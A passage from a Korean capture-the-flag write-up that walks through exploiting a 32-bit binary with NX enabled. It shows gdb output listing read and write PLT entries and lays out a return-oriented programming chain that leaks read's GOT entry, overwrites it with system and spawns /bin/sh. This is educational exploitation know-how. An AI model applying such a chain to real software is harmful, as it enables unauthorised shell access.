 (non excute)스택 & 힙에 실행권한이 없다!
보통 nx가 적용되어있는경우는 rop를 이용해서 우회합니다!
그럼 이 파일에선 어떤 함수들을 사용 하는지 확인해봐야겠죠.!
명령어 : gdb -q ropasarusex
명령어 : info fun
(gdb) info fun
All defined functions:
Non-debugging symbols:
0x080482fc  __gmon_start__@plt
0x0804830c  write@plt
0x0804831c  __libc_start_main@plt
0x0804832c  read@plt
(gdb)
write하고 read함수밖에 쓰지 않는군요!! 그럼 이를 이용해서 payload를 구성해 봅시다!
저희는 궁국적으로 system("/bin/sh")라는 문구을 만들어야합니다.
read_plt + pppr + 0 + bss + 8
-> read_plt로 bss를 8만큼 쓴다
write_plt + pppr + 1 + read_got + 4
-> write_plt 에서 read_got주소를 읽어온다.
read_plt + pppr + 0 +read_got + 4
-> read_plt 로 read_got에 있는 값을 4만큼 쓴다.
read_plt + AAAA + "/bin/sh"
-> read_plt에 bss를 입력한다.
이렇게 구성이 됩니다. 그럼 각 인자들을 찾아야겠죠!
찾아야할 인자들
read_plt
read_got
write_plt
pppr가젯
bss
read_plt - system
shell = "/bin/sh"
4번을 구하는 이유는 PPPR = (pop pop pop ret) read나 write함수 안에 있는 인자들
의 값을 빼주고 입력해야하기때문에 보통 인자 갯수만큼 pop을 한후 ret를 하는 가젯을 구
합니다.